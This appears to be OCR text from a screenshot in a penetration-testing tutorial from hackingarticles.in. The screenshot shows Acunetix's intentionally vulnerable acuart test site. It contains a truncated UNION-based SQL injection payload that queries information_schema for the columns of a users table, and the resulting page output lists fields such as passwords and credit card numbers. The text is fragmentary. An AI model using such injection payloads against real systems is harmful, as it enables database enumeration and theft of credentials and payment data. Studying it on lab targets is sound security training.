 artists
o_concat(column_name),3 from information_schema.columns where table_name='users'
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
www.hackingarticles.in
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
artist: uname,pass,cc,address,email,name,phone,cart
3
view pictures of the artist
comment on this artist